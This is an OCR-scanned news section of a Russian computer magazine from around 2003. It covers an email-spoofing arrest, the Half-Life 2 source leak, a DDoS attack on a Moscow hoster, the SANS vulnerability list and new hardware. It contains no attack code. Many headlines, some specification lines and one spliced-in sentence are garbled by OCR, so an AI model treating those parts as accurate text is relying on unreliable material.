

## **KAPNGOH** KATAPLIÑ PACCLIAAET CAAM **B3NOM**



49 -летний Алан Карлсон любил<br>6ейсбол. А уж как он любил команду "Филадельфия Филлиз" - и не передать. Поэтому, когда его кумиры облажались на полуфинальной встрече главной американской бейсбольной лиги, злость и ярость охватили мужика. Чтобы как-нибудь выплеснуть накопившиеся эмоции, Карлсон сел за свой комп, загрузил аутглюк и давай отсылать всем подряд обвинительные мессаги. Первыми под раздачу попали руководство "Филлиз" и спортивные СМИ, которым буйный Алан высказал все без обиняков, зато с матами. Чтобы не навлечь на себя ответный гнев, спамер аккуратненько заполнил строки From чужими адресами. Например, менеджеров других бейсбольных команл или известных спортивных обозревателей. Однако не знал, бедняжка, что кроме фромов, есть еще и хедеры, где светился его IP. Вот по нему, родимому, Карлсона и нашли. В США сейчас к спамерам отношение однозначное. Каждый американец готов убить особо болезненным способом подвернувшегося под руку автора "больших пенисов" и "голых сисек". Поэтому грозит Алану ни много ни мало - 471 год тюрьмы и 117 миллионов долларов штрафа. Сейчас чувак отпущен под залог \$25K, лержится на почтительном расстоянии от компов и ожидает суда.

### CO5CTBEHHbIE диски DVD VIDEO *<b>ЖЕПЕЗО*

■ а выставке DVD-Show отличилась компания Sony, представив чуть ли не<br>■ единственный в мире бытовой DVD-рекордер формата Dual RW. Этот всеядный девайс (RDR-GX7) пишет в форматах DVD-RW, DVD+RW и DVD-R, а воспроизводит форматы DVD-RW, DVD+RW, DVD-R, DVD+R, CD и CD-R. Как результат, отпадает необходимость выбирать между различными форматами.

Основная фишка - интеграция с видеокамерами. Видеокамеры (DV или Digital8) подрубаются через кабель i.LINK, и все функции записи и редактирования изображения, имеющиеся в камере, могут управляться напрямую с DVD-рекордера. Расширенные функции управления видеокамерой DVD-рекордера позволяют записывать на DVD-диск всю информацию с видеокамеры (функция "запись одной кнопкой") либо отдельные части. А с помощью расширенных функ-

6

ций редактирования ты сделаешь полноценный DVD-фильм с собой в главной роли :).

Качество записи на порядок выше известных программных кодеков (на выбор 6 уровней качества записи). Для оптимального качества записи применяется переменный битрейт (VBR - Variable Bit Rate). А качество воспроизведения сравнимо с high-end моделями, благодаря использованию 12-битового 108-мегагерцового цифроаналогового преобразователя с технологиями улучшения видеоизображения (Noise Shaped Video и Motion Adaptive Field Noise Reduction).





Возьми фотографию. Абсолютно любую. Выбери из журнала или сними сам, используя встроенную в телефон цифровую камеру. Теперь отправь ее, отредактируй или даже сделай обложку для своего нового телефона Nokia 3200. Так, как хочешь ты!

# Сделай<br>По-своему





## ГЕНИАЛЬНОЕ АЛИБИ

**B300M** 

сентябре 2001 г. неизвестный трус и негодяй осуществил атаку на компьютерную систему в Хьюстоне, Техас, Атакованный сервер занимался координированием движения кораблей, так что выход его из строя мог повлечь за собой множество печальных послелствий. Поисками взломшика занималось ФБР совместно с техническими сотрудниками координационного центра, и спустя несколько месяцев муторных поисков, им, наконец, удалось выйти на след злого гения. Федералы предусмотрительно захватили с собой ордер, засунули в штаны пистолеты и дружно нагрянули на подозреваемую хату где-то в предместье Англии. После чего местный обезьянник пополнился новым гостем - Аароном Кеффри, с компьютера которого была проведена атака. Расследование этого дела затянулось аж до недавних пор. И за эти два года хитрый Аарон сумел найти достойный аргумент в свою защиту. "А чегой-то вы решили, что это я? Вон, у меня винда вся дырявая и насквозь уязвимая. Любой гадкий хакер мог пролезть на мой комп и с него задэдосить ваш сервак. Так что отстаньте от меня, я чист в натуре". Федералы офигели от такой наглости. А вот судьи глубоко задумались - звучит вполне правдоподобно. Скоро состоится суд, где все решится наверняка. И если решение будет в пользу Кеффри, судьи подарят всем хакерам планеты универсальное алиби, опровергнуть которое весьма проблематично.

## **ХИЩЕНИЕ ИСХОДНИКОВ наlf-life 2:** <u>TEPAŘT NAM XNTPAA ŸAOBKA?</u>



**В** ся игровая общественность вот<br>У уже второй месяц стоит на ушах по поводу заявления главы компании Valve Гейба Ньюэлла о том, что НЕКТО ПОХИТИЛ ИСХОЛНИКИ HL2, И ЛОЛгожданный релиз откладывается на пару месяцев. Началась эта заварушка еще 11 сентября. Именно в тот день взломщик, по словам Гейба, воспользовался уязвимостью в Outlook, проник на его личный комп и спионерил весь основной код игры. Через некоторое время его можно было скачать в P2P-сетях. В прессе Ньюэлл выразил бурное опасе-**НИ**Е, ЧТО ЧИТЕРЫ ВОСПОЛЬЗУЮТСЯ УКРАденной инфой для создания своих ПОИМОЧАК И НА ЛАЛУТ ЧАСТНЫМ ЛЮЛЯМ воевать на просторах бэтлнета. И, призывая геймеров к пониманию. объявил отсрочку до декабря. Все бы ничего, да только вся инфа о пропаже исходников получена исключительно от Valve, да от приближенных к ней людей. Подтверждения от пиратов или каких-нибудь следов пресловутого кода в инете не видать. Подозрительно это. В народе поговаривают, что Valve попросту не успела доделать свой продукт к обещанной дате. И, чтобы не упасть лицом в фекалии, выдумала всю эту детективную историю (развею эти СОМНЕНИЯ - ИСХОДНИКИ ДЕЙСТВИТЕЛЬно уперли, и я имел возможность в НИХ ПОКОВЫРЯТЬСЯ; ЗАНИМАЮТ ОНИ АЖ  $160$  мегов! - прим. рел.).

## **EXANDIS ENTIMORY ANLEATPOHY!**

**М** Омпания Albatron Technology<br>Представила новую системную плату K8X800 Pro II для работы с процессорами AMD Athlon 64. Новинка K8X800 Pro II выполнена в форм-факторе ATX на пакете системной логики VIA K8T800 + VT8237 и отличается от подобных решений для этой платформы наличием интегрированного 7.1канального аудиоконтроллера VIA Envy 24PT и интерфейса SPDIF.

**KEULSU** 

Ниже приведены основные спецификации Albatron K8X800 Pro II: <u>▲ Поддержка процессоров AMD Athlon 64 (Socket</u>  $754)$ 

- <u>⊿ Три разъема DDR DRAM поо память DDR</u> 266/333/400
- ⊿Шесть слотов расширения РСІ ▲ Слот АGP (с поддержкой режима 8x)
- $\blacktriangle$  Bocemb портов USB 2.0
- ⊿ ∏ва порта IEEE1394
- <u>▲ Интегрированный 10/100/1000 Mbps Ethernet</u>
- LAN-agantep ot 3Com ын тумнер от ооот.<br>⊿Два порта Serial ATA, Serial ATA RAID 0, 1
- ODDM-WARTOD: ATX



## **СДЕПАЙ САМ: SEGWAY**



 $\sum$  мериканский программист Тревор Блэквел всего за неделю соорудил действующий аналог скутера Segway. На детали он потратил в общей сложности 2000 долларов, что вдвое меньше стоимости скандального самоката. Два мотора от электрического инвалидного кресла были смонтированы на алюминиевой пластине. К днишу прикреплен керамический гироскоп и двухосный акселерометр. Двадцать аккумуляторов от радиоуправляемых авто Блэквел примотал скотчем - это дало суммарное напряжение в 36 вольт. На каркасе из трубок крепятся два 14" колеса для спецтехники. -<br>Внутри цилиндров размещается "умная" начинка: восьмибитный микроконтроллер Atmel с последовательным портом и контроллер двигателя. Устройство работает под управлением простенькой программы на Си. Для маневрирования предусмотрены две кнопки на руле: одна отвечает за повороты, другая - за разгон и торможение. Чтобы начать движение, нужно подать корпус вперед. Чтобы затормозить - потянуть руль на себя. Автор не скрывает удовлетворения от работы, но признает, что его агрегат во многом уступает Segway. Дешевые комплектующие делают его шумным и громоздким. А отсутствие узлов безопасности и "защиты от дураков" не исключает, что владелец однажды может пропахать носом асфальт. Подробный рассказ с иллюстрациями и видео ты найдешь в интернете по адресу http://tlb.org/scooter.html. ■

#### PT8 NEO - K B3NETY FOTOB! **EXECUTE 30**

НІТЕСН <mark>ОБОРОЙ ОД ОБ'Й ОБУЛО СЕРИЮ СИСТЕМНЫХ ПЛАТ РТ8 Neo для процессоров<br>Представитель образования МSI. На данный программист Тревор Блэквел Претвор Нитеl Pentium 4 анонсировала компания MSI. На данный</mark> момент линейка представлена двумя платами: PT8 Neo-SR и PT8 Neo-LSR, причем последняя отличается лишь наличием интегрированного 10/100BASE-T Ethernet контроллера.

> Главные характеристики PT8 Nen: Поддерживаемые процессоры: Socket 478 Intel Pentium 4 go 3,2 ГГц <u>→</u> Чипсетная связка: VIA PT800 + KWHHI MOCT VT8237 ▲ Частоты FSB: 800/533/400МГц  $\blacktriangle$  AGP: режимы 8X/4X (0,8 B/1,5 B, 3,3 В не поддерживается)  $\blacktriangle$  Пва разъема DIMM оля памяти DDR 400/333/266 MELL SDRAM, B. 06щей сложности объем установ-,<br>Ленной памяти может достигать 2 Гб; также поддерживается напряжение питания  $2.5 B$ ■ 5 PCI, напряжение питания 3,3  $B/5 B$  $\blacktriangle$ Интегрированный контроллер V-link Client ⊿ Встроенный контроллер

Ethernet LPC (в "L"-модификации) **△Встроенный 5.1-канальный** 

<u>∴ содек Realtek ALC655, AC97 v2.2,</u> выходы SPDIF, RCA

- $\blacktriangle$  2 канала Ultra DMA 66/100/133
- $\blacktriangle$  Схема питания ACPI  $\blacktriangle$  Serial ATA/150 Mб/c RAID 0/1
- $\blacktriangle$  8 noptob USB 2.0
- $\blacktriangle$ Форм-фактор: ATX, 305x210 мм





#### O**&HOBKW CLIE EXAMPLE 20**

ак и следовало ожидать, компания Sony обновила линейку своих KПК Clie, прелставив об-Щественности новую модель PEG-TJ25, которая VЖЕ ПОСТУПИЛА В ПРОДАЖУ. Модель будет представлена в 6 цветовых вариантах - с корпусами белого, серебристого, черного, синего, красного и ро-30ROLO LIBETOR.

Ниже привеаены основные **СПЕЦИФИКАЦИИ НОВИНКИ:** ▲ Используемая ОС: Palm OS 5.2.1 **⊿** Плоцессов: 200 МЕц АRM (Motorola i.MXL) ■ Память: 16 Mб 03У (11 Mб + "пользовательские"), 16 Мб ПЗУ **⊿**Интерфейсы: USB, IrDA, слот Memory Stick Æ -˝Íð‡Ì: 320x320 ÔËÍÒÂÎÓ', с подсветкой; 65536 цветов <u>⊿</u> Размеры: 75,3x110,1x11,9 мм  $\blacktriangle$  Bec: 140 граммов *A* AKKYMYJATOD: JNTNЙ-ИОННЫЙ **⊿** Время работы от аккумулятора - 10 аней (при условии ежеа невной работы с органайзером в течение 30 минут)



### NPOEKTOP TONOFPAMM



омпания IO2 Technology (www.io2technology.com) представила проектор 3D-голограмм, которые можно крутить руками. Heliodisplay - прямоугольный ящик размером с хлебницу. Изображение повисает непосредственно над ним в воздухе. По словам авторов, механизм работы устройства заключается в изменении свойств воздуха в пределах ограниченного пространства. Используется ли для этого гелий или частички дыма или тумана - до получения патента изобретатели держат в секрете. Полупрозрачное изображение на выхоле на самом леле является плоским и не имеет физической глуби-**НЫ, НО УЖЕ С НЕКОТОРОГО РАССТОЯНИЯ ОНО КА**жется объемным. Разрешение проекции 1024x768 пикселов, диагональ 27 дюймов. Угол обзора составляет от 75 до 150 градусов. за пределами этой зоны изображение невидимое. Чтобы наблюдать проекцию, не требуются специальные очки. Голограммой можно манипулировать голыми руками, используя для этого палец или всю ладонь. В ходе демонстрации в воздухе послушно двигались проекции молекулы ДНК и земного шара. Первые некоммерческие версии Heliodisplay, собранные вручную, можно приобрести за 22,5 тысячи долларов. При массовом производстве цена на агрегат умень-ШИТСЯ, КАК МИНИМУМ, ВЧЕТВЕРО.

## akepы Hana HA KPYNHEÑWEFO POCCHÑCKOFO XOCTFPA

10 и 14 октября московский провайдер и один из крупнейших российских<br>20 хостеров "Зенон Н.С.П." подвергся массированной атаке DDoS. Липовые запросы на соединение сыпались со скоростью 500 тысяч в секунду, причем поступали со всех концов Сети. Основной целью взломшиков были виртуальный хостинг и электронная почта, но из-за забитого до упора трафика доступ ко всем поддерживаемым сайтам (более 10 тысяч) был на некоторое время закрыт. Атака повлияла также и на других провайдеров, с которыми Зенон тесно сотрудничает. Технический персонал компании среагировал довольно оперативно. Последствия первой волны атаки удалось ликвидировать за два часа, на решение второй - более мощной - потребовалось полдня. После того как наладилось функционирование всех узлов сети, Зенон тут же ввел новые защитные средства, а админы перешли на расширенный график работы.

Расследованием инцидента сейчас занимается отдел "К". Но так как следов Взломщики практически не оставили, найти их будет весьма непросто.

## **NATA** ot EPOX *<b>ЖЕПЕЗО*

R300M

**O** выпуске новой системной платы<br>ЕР-4PDA5+ сообщила компания ЕроХ. Новинка работает на базе нового чипсета і865РЕ, который обеспечивает плате отличную функциональность. Отвечая на повышенный спрос на RAID-массивы в домашних системах. Ерох реализовала на этой плате поддержку RAID 0+1, которая стала возможной благодаря контроллеру Silicon Image 3114 Taurus, позволяюшему подключить до 4 SerialATA-накопителей к одному контроллеру.

Основные характеристики платы:  $\triangle$  5 CЛОТОВ PCI  $\triangle$ 1 CNOT AGP 8x (1,5 B) <u>▲</u> Интегрированный сетевой адаптер Ha базе RealTek RTL8110S-32  $\blacktriangle$  4 порта SATA с поддержкой RAID 0, 1, 10 & 5 — 1 перте силт с поздершиста на сорта, то с с<br>⊿ РАТА RAID (контроллер ITE IT8212) с поддержкой RAID 0, 1 & 0+1 **▲ 7.1-канальный аудиокодек Realtek ALC 850**  $\triangle$   $\overline{A}$  0 6 noptob USB 2.0 **⊿** Поддержка двух каналов DDR400



## KTO HA CBETE BCEX AЫPABEÑ?

#### $B300M$

**И нститут SANS (SysAdmin**<br>Audit Network), занимаюшийся исслелованиями в области компьютерной безопасности, обнародовал четвертый выпуск своего ТОР'а 20 самых уязвимых систем. Список содержит наиболее дырявое ПО как для Windows. так и для UNIX. Победителем

среди маздаевского софта стал веб-сервер ISS (Internet Information Service), в котором, несмотря на бесконечные патчи, количество дыр не уменьшается. Следом идет неоднократно изнасилованный хакерами MS SQL Server, a также система Windows Authentication. Первый приз в

среде юнихов отхватила софтина DNS BIND. После того как в 2002 году эксперты по безопасности обнаружили в ней ряд багов, Internet



Software Consortium выпустил новый релиз. Но буквально через несколько дней знающие люди нашли лазейки и в нем. За BIND'ом строевым THATOM MADITIMDVET CUCTEMA удаленного администрирования Remote Procedure Calls (RPC), а почетное третье место досталось популярному

веб-серваку Apache. Полный ТОР с описанием участников забега и их недостатков можно посмотреть по адресу: http://isc.sans.org/top20.html#threats.



#### XAKEPCKWE KYPCЫ ДЛЯ SECURITY-ЭКСПЕРТОВ **B3NOM**

**Р** оссийский учебный<br>Р центр NTC недавно объ-ЯВИЛ О Проведении нового семинара под названием Ethical Hacking Hands-On. Предназначен он в первую очередь для сетевых админов и основной залачей ставит выработать в их насквозь проадминенных мозгах хакерское мышление. Чтоб знали они всю кухню от А до Я. Каждому участнику 16-часового курса вылеляется компьютер с несколькими осями, быстрым доступом в Сеть, а также удаленный сервак, который можно и нужно порутить. При

этом ведушие семинара объясняют различные метолики взлома, советуют, как лучше ухакать сервер до смерти, и отвечают на актуальные вопросы. Ясное дело, все это организовано в чисто показательно-образовательных нелях, и никто не собирается

воспитывать компьютерных взломщиков. Наоборот, выдавая информацию о том, как взламывать компьютерные системы, авторы курса стремятся уменьшить количество R3JIOMOR KOMUNDITEDHNX CIACтем. Так что если ты хочешь научиться взламывать... ть-

фу, эффективно бороться со взломами - я думаю, тебе определенно стоит побродить по сайту www.ntc.ru.



10

Меньше времени на ожидание,<br>больше времени<br>на созидание



m



настольным компьютер<br>"MHP VIP" на базе процессора<br>Intel®Pentium®4 **с технологией HT** 

Вы современны и активны? Тогда Вы по достоинству оцените преимущества компьютера «МИР VIP» на базе процессора Intel® Pentium® 4 с тактовой частотой 3,06 ГГц и ультрасовременной технологией Hyper-Threading. Офисные приложения или графические редакторы, DVD-фильмы или музыка в формате MP3, интернет или обучающая программа - Ваш компьютер работает так, как будто в нем два процессора!



http://www.fcenter.ru

#### салоны-магазины в Москве:

Бабушкинская", ул. Сухонская, д.7а, тел.: (095) 105-6447 "Улица 1905 года", ул. Мантулинская, д.2, тел.: (095) 205-3524 "Владыкино", Алтуфьевское шоссе, д. 16, тел.: (095) 903-7333 "BДHX", BBLL nas. Nr2 TK "Penvox", ren: (095) 785-1-785 сервисный центр:

Бабушкинская", ул. Молодцова, д. 1, тел.: (095) 105-6447

Intel, Pentium, Intel Inside и noroten Intel Inside являются тлядомии энаками или задегистрированными поварными энаками корпорация Intel и ее подразделений в США и других странах.

#### В ПРОДАЖЕ С 18 НОЯБРЯ



## В номере:

#### **MAX PAYNE 2: THE FALL OF MAX PAYNE**

Макс возвращается! Пройдя огонь, воду и медные трубы, он вновь появился на наших компьютерах, щегольски хвастаясь свежим движком и громыхая новым звуком. Читайте о преемнике игры, ставшей в свое время основой для одного из самых известных синтетических тестов для проверки видеоакселераторов - 3D Mark!

#### **BAMПИРЫ (NOSFERATU: THE WRATH OF MALACHI)**

Интересно, предполагал ли Брэм Стокер, что его роман об одном из самых ужасных порождений тьмы - Дракуле - станет таким популярным? Трудно понять, что привлекает людей в истории о трансильванском кошмаре, но мистическая романтика этого произведения до сих пор заставляет сотни туристов и исследователей отправляться в путешествие к мрачным горам Румынии, чтобы окунуться в пугающую атмосферу запредельного ужаса, притягивающую и отталкивающую одновременно. Наш обзор - о новом компьютерном творении по мотивам вампирской саги.

#### **COMMANDOS 3**

Трехмерная ипостась одного из самых популярных игровых проектов за всю историю существования игровой индустрии предстает перед нами во всей своей красе. На счет «красы» никаких сомнений уже нет Один из главных хитов уходящего года заставит вас запомнить 2003-ий надолго. Эпоха Commandos продолжается и конца ей не видно. Достойное освоение традиций сочетается с революционностью новых находок. Вы думаете у нас нет слов? Ошибаетесь - читайте огромный обзор в номере! В России же эту великолепную игру издает компания «Новый диск».

#### **WORMS 3D**

SoftClub наконец-то осчастливит всех поклонников легендарной серии! А мы готовы осчастливить читателей ярким обзором интереснейшей стратегии! Никогда еще война не была таким захватывающим занятием!





#### **AUDIGY MAET**  $X$



омпания Creative пополнила семейство внутрен-**НИХ АУДИОКАРТ 5.1-КАНАЛЬНОЙ НОВИНКОЙ Sound** Blaster Audigy LS.

- Ниже приведены основные характеристики нового **VCTDOЙСТВА:**
- Соотношение сигнал/шум: 100 gБ A (2 B)
